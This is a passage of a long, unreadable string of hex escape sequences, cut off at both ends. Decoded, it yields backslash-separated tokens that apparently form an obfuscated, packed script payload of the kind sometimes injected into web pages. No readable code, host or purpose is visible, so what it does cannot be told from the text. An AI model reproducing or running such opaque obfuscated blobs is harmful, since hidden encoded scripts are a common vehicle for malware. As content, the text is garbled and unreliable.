x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x31\x6E\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x4C\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x6A\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x47\x5C\x6B\x5C\x4C\x5C\x58\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x6B\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x4C\x5C\x73\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x30\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x6A\x5C\x64\x5C\x7A\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x6A\x5C\x31\x30\x5C\x6B\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x4C\x5C\x31\x65\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x66\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x6B\x5C\x63\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x31\x34\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x63\x5C\x6B\x5C\x6A\x5C\x47\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x61\x5C\x70\x5C\x63\x5C\x6E\x5C\x6A\x5C\x31\x67\x5C\x67\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x66\x5C\x72\x5C\x6A\x5C\x73\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x31\x35\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x41\x5C\x41\x5C\x61\x5C\x31\x67\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x77\x5C\x49\x5C\x6B\x5C\x77\x5C\x51\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x77\x5C\x77\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x61\x5C\x31\x67\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x66\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x6D\x5C\x4C\x5C\x78\x5C\x6D\x5C\x61\x5C\x31\x66\x5C\x6D\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x49\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x4C\x5C\x65\x5C\x63\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x4C\x5C\x79\x5C\x65\x5C\x66\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x30\x5C\x65\x5C\x66\x5C\x6A\x5C\x46\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x6C\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x61\x5C\x61\x5C\x69\x5C\x6C\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x74\x5C\x6A\x5C\x31\x61\x5C\x69\x5C\x61\x5C\x61\x5C\x62\x5C\x4C\x5C\x45\x5C\x65\x5C\x63\x5C\x6D\x5C\x63\x5C\x64\x5C\x74\x5C\x61\x5C\x51\x5C\x69\x5C\x6A\x5C\x31\x61\x5C\x55\x5C\x52\x5C\x54\x5C\x74\x5C\x61\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x31\x61\x5C\x55\x5C\x61\x5C\x54\x5C\x75\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x77\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x77\x5C\x31\x65\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x78\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x46\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x73\x5C\x69\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x64\x5C\x61\x5C\x53\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x65\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x65\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x65\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x65\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x66\x5C\x61\x5C\x31\x69\x5C\x66\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x65\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x5A\x5C\x65\x5C\x63\x5C\x4E\x5C\x63\x5C\x61\x5C\x76\x5C\x67\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x63\x5C\x77\x5C\x4F\x5C\x63\x5C\x61\x5C\x76\x5C\x67\x5C\x4C\x5C\x56\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x77\x5C\x4F\x5C\x62\x5C\x42\x5C\x70\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x77\x5C\x69\x5C\x6D\x5C\x6F\x5C\x31\x44\x5C\x31\x75\x5C\x55\x5C\x31\x4B\x5C\x6E\x5C\x54\x5C\x31\x43\x5C\x6E\x5C\x6D\x5C\x59\x5C\x75\x5C\x4E\x5C\x69\x5C\x4E\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x6A\x5C\x31\x77\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x31\x37\x5C\x6E\x5C\x4C\x5C\x52\x5C\x64\x5C\x7A\x5C\x4E\x5C\x69\x5C\x66\x5C\x66\x5C\x72\x5C\x4E\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x77\x5C\x52\x5C\x64\x5C\x72\x5C\x66\x5C\x62\x5C\x62\x5C\x62\x5C\x66\x5C\x41\x5C\x43\x5C\x67\x5C\x61\x5C\x70\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x77\x5C\x46\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x59\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x4C\x5C\x4D\x5C\x42\x5C\x31\x66\x5C\x62\x5C\x53\x5C\x75\x5C\x5A\x5C\x65\x5C\x6A\x5C\x59\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x50\x5C\x62\x5C\x77\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x31\x6E\x5C\x6D\x5C\x4C\x5C\x5A\x5C\x62\x5C\x77\x5C\x31\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x62\x5C\x77\x5C\x70\x5C\x62\x5C\x77\x5C\x56\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x77\x5C\x4E\x5C\x6D\x5C\x77\x5C\x4D\x5C\x6B\x5C\x77\x5C\x50\x5C\x6D\x5C\x77\x5C\x53\x5C\x6D\x5C\x77\x5C\x5A\x5C\x6D\x5C\x77\x5C\x57\x5C\x6B\x5C\x44\x5C\x6D\x5C\x61\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x31\x35\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x5A\x5C\x65\x5C\x6A\x5C\x59\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x6A\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x31\x6E\x5C\x6D\x5C\x4C\x5C\x31\x37\x5C\x6B\x5C\x4C\x5C\x31\x39\x5C\x62\x5C\x77\x5C\x31\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x62\x5C\x77\x5C\x70\x5C\x62\x5C\x77\x5C\x56\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x77\x5C\x4E\x5C\x6D\x5C\x77\x5C\x4D\x5C\x6B\x5C\x77\x5C\x50\x5C\x6D\x5C\x77\x5C\x53\x5C\x6D\x5C\x77\x5C\x5A\x5C\x6D\x5C\x77\x5C\x57\x5C\x6B\x5C\x44\x5C\x6D\x5C\x61\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x31\x35\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x6A\x5C\x59\x5C\x41\x5C\x41\x5C\x75\x5C\x6A\x5C\x78\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x31\x62\x5C\x67\x5C\x77\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x6E\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x77\x5C\x31\x33\x5C\x63\x5C\x67\x5C\x53\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x71\x5C\x72\x5C\x66\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x70\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x66\x5C\x72\x5C\x4E\x5C\x72\x5C\x66\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x78\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C